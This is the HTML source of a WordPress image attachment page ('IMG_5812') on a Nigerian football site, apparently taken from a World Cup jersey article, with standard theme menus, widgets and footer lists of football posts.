    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906"><a href="#">Analysis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2131"><a href="#">Football Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2125"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1989"><a href="/cdn-cgi/l/email-protection#1d74737b725d2e282f337e727033737a">Contact: <span class="__cf_email__" data-cfemail="e1888f878ea1d2d4d3cf828e8ccf8f86">[email&#160;protected]</span></a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">LOG IN</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Welcome! Log into your account</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="your username" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="your password" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log In">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Recover your password</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="your email" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                        </div>




                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2906"><a href="#">Analysis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2131"><a href="#">Football Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2125"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Jersey Fever: 9 of The Best Official World Cup Kits" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/world-cup-jersey-fever/"><span itemprop="title">Jersey Fever: 9 of The Best Official World Cup Kits</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "IMG_5812"><meta itemprop="url" content = "https://www1.352.com.ng/world-cup-jersey-fever/img_5812/">IMG_5812</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>IMG_5812</span>
                                </h1>            <a href="https://www1.352.com.ng/wp-content/uploads/2018/06/IMG_5812.jpg" title="IMG_5812" rel="attachment"><img class="td-attachment-page-image" src="https://www1.352.com.ng/wp-content/uploads/2018/06/IMG_5812.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://www1.352.com.ng/world-cup-jersey-fever/img_5812/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://www1.352.com.ng/world-cup-jersey-fever/img_5812/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>            </div>
                                        <div class="td-attachment-prev"><a href='https://www1.352.com.ng/world-cup-jersey-fever/img_5811/'><img width="150" height="150" src="https://www1.352.com.ng/wp-content/uploads/2018/06/IMG_5811-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IMG_5811" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www1.352.com.ng/world-cup-jersey-fever/img_5813/'><img width="150" height="150" src="https://www1.352.com.ng/wp-content/uploads/2018/06/IMG_5813-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IMG_5813" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_3_696e008f8fb15_rand td-pb-border-top"  data-td-block-uid="td_uid_3_696e008f8fb15" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_696e008f8fb15 = new tdBlock();
block_td_uid_3_696e008f8fb15.id = "td_uid_3_696e008f8fb15";
block_td_uid_3_696e008f8fb15.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_696e008f8fb15_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_3_696e008f8fb15.td_column_number = "1";
block_td_uid_3_696e008f8fb15.block_type = "td_block_7";
block_td_uid_3_696e008f8fb15.post_count = "3";
block_td_uid_3_696e008f8fb15.found_posts = "58";
block_td_uid_3_696e008f8fb15.header_color = "";
block_td_uid_3_696e008f8fb15.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e008f8fb15.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_3_696e008f8fb15);
</script><h4 class="block-title"><span>EDITOR PICKS</span></h4><div id=td_uid_3_696e008f8fb15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?">FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-27T11:16:47+00:00" >June 27, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities">FIFA Women&#8217;s World Cup: Permutations and Possibilities</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-17T17:42:00+00:00" >June 17, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/06/IMG_20190616_171048-100x70.jpg" alt="" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress">Today At The World Cup: Day 9 &#8211; Canada and Netherlands...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-16T17:42:56+00:00" >June 16, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_696e008f90fd7_rand td-pb-border-top"  data-td-block-uid="td_uid_4_696e008f90fd7" ><script>var block_td_uid_4_696e008f90fd7 = new tdBlock();
block_td_uid_4_696e008f90fd7.id = "td_uid_4_696e008f90fd7";
block_td_uid_4_696e008f90fd7.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_696e008f90fd7_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_4_696e008f90fd7.td_column_number = "1";
block_td_uid_4_696e008f90fd7.block_type = "td_block_7";
block_td_uid_4_696e008f90fd7.post_count = "3";
block_td_uid_4_696e008f90fd7.found_posts = "367";
block_td_uid_4_696e008f90fd7.header_color = "";
block_td_uid_4_696e008f90fd7.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e008f90fd7.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_4_696e008f90fd7);
</script><h4 class="block-title"><span>POPULAR POSTS</span></h4><div id=td_uid_4_696e008f90fd7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/08/IMG_20170828_072931-100x70.jpg" alt="" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points">Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:52:09+00:00" >August 28, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/11/tumblr_ee2b702cc07c0e4efe0333233ea08e7e_d4ddddca_640-100x70.jpg" alt="" title="Managers For The Long term: A Dying Breed In The Premiership?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?">Managers For The Long term: A Dying Breed In The Premiership?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T10:32:42+00:00" >November 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/06/IMG_20160531_183003-100x70.jpg" alt="" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League">To Kiev With Love: Hala Madrid, Masters of The Champions League</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T15:04:02+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_5_696e008f92b4c_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_5_696e008f92b4c" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www1.352.com.ng/category/articles/">Articles<span class="td-cat-no">216</span></a></li><li><a href="https://www1.352.com.ng/category/premier-league/">English Premier League<span class="td-cat-no">93</span></a></li><li><a href="https://www1.352.com.ng/category/articles/opinions/">Opinions<span class="td-cat-no">67</span></a></li><li><a href="https://www1.352.com.ng/category/sport/">Sport<span class="td-cat-no">65</span></a></li><li><a href="https://www1.352.com.ng/category/fans-corner/">Fans corner<span class="td-cat-no">46</span></a></li><li><a href="https://www1.352.com.ng/category/previews/">Previews<span class="td-cat-no">42</span></a></li><li><a href="https://www1.352.com.ng/category/reviews/">Reviews<span class="td-cat-no">25</span></a></li><li><a href="https://www1.352.com.ng/category/specials/">Specials<span class="td-cat-no">21</span></a></li><li><a href="https://www1.352.com.ng/category/euros-special/">Euros Special<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www1.352.com.ng/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1994"><a href="http://coquitechng.com">Coqui Technologies</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
